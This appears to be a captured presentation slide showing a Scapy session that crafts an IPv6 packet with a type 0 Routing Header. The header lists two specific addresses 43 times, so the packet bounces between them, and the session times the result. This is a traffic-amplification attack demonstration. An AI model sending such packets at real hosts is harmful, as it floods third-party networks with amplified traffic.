 >>> addr1 = ’2001:4830:ff:12ea::2’
>>> addr2 = ’2001:360:1:10::2’
>>> zz=time.time(); \
a=sr1(IPv6(dst=addr2, hlim=255)/ \
IPv6OptionHeaderRouting(addresses=[addr1, addr2]*43)/ \
ICMPv6EchoRequest(data="staythere"), verbose=0, timeout=80); \
print "%.2f seconds" % (time.time() - zz)
>>>